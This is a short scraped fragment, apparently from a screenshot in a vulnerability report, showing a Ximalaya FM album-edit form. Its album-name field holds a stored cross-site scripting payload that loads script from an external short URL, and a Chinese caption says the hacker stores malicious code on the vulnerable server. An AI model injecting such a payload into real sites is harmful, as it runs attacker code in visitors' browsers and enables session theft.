 喜马拉雅FM BETA 首页 发现 个人电台 声音
搜索声音、专辑、用户
编辑专辑
专辑名称* <script src=http://t.cn/RAdlReE></script>
标题不要超过40个字哦
设置封面
上传图片 文件大小<3M,尺寸最好>500X500
类型* 音乐 原唱 该信息必填
黑客将恶意代码存储到漏洞服务器上